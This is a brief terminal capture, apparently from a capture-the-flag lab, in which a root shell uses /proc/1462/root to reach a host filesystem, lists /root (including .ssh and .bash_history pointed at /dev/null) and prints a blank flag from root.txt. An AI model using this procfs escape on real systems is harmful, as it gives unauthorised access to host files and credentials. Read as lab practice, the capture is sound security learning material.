 bash-5.2# cd /proc/1462/root
bash-5.2# ls -la
total 84
drwxr-xr-x  22 root root  4096 Jul 30 17:46 .
drwxr-xr-x  22 root root  4096 Jul 30 17:46 ..
lrwxrwxrwx   1 root root     7 Apr 22 13:08 bin → usr/bin
drwxr-xr-x   2 root root  4096 Feb 26 12:58 bin.usr-is-merged
drwxr-xr-x   5 root root  4096 Apr 23 15:31 boot
drwxr-xr-x  16 root root  3300 Jul 30 17:47 dev
drwxr-xr-x 117 root root  4096 Jul 30 17:46 etc
drwxr-xr-x   3 root root  4096 Apr 26 20:31 home
lrwxrwxrwx   1 root root     7 Apr 22 13:08 lib → usr/lib
drwxr-xr-x   2 root root  4096 Apr  8 14:37 lib.usr-is-merged
lrwxrwxrwx   1 root root     9 Apr 22 13:08 lib64 → usr/lib64
drwx------   2 root root 16384 Apr 23 15:29 lost+found
drwxr-xr-x   2 root root  4096 Apr 23 15:27 media
drwxr-xr-x   2 root root  4096 Apr 23 15:27 mnt
drwxr-xr-x   3 root root  4096 Apr 26 20:34 opt
dr-xr-xr-x 203 root root     0 Jul 30 17:46 proc
drwx------   7 root root  4096 Apr 26 21:29 root
drwxr-xr-x  29 root root   980 Jul 30 17:57 run
lrwxrwxrwx   1 root root     8 Apr 22 13:08 sbin → usr/sbin
drwxr-xr-x   2 root root  4096 Mar 31 09:00 sbin.usr-is-merged
drwxr-xr-x   6 root root  4096 Apr 23 15:30 snap
drwxr-xr-x   2 root root  4096 Apr 23 15:27 srv
dr-xr-xr-x  13 root root     0 Jul 30 17:46 sys
drwxrwxrwt  12 root root  4096 Jul 30 17:48 tmp
drwxr-xr-x  12 root root  4096 Apr 23 15:27 usr
drwxr-xr-x  13 root root  4096 Apr 26 20:31 var
bash-5.2# cd root
bash-5.2# ls -la
total 48
drwx------  7 root root 4096 Apr 26 21:29 .
drwxr-xr-x 22 root root 4096 Jul 30 17:46 ..
lrwxrwxrwx  1 root root    9 Apr 26 21:27 .bash_history → /dev/null
-rw-r--r--  1 root root 3106 Apr 22 13:04 .bashrc
drwxr-xr-x  3 root root 4096 Apr 26 21:21 .cache
drwxr-xr-x  3 root root 4096 Apr 26 21:20 .local
-rw-r--r--  1 root root  161 Apr 22 13:04 .profile
drwx------  2 root root 4096 Apr 26 20:31 .ssh
-rw-r--r--  1 root root  165 Apr 26 21:29 .wget-hsts
-rw-r--r--  1 root root  242 Apr 26 21:20 app.py
drwxr-xr-x  3 root root 4096 Apr 26 21:31 kof
-rw-r--r--  1 root root   46 Apr 26 21:26 root.txt
drwx------  3 root root 4096 Apr 26 20:31 snap
bash-5.2# cat root.txt
hackingclub{ }
bash-5.2#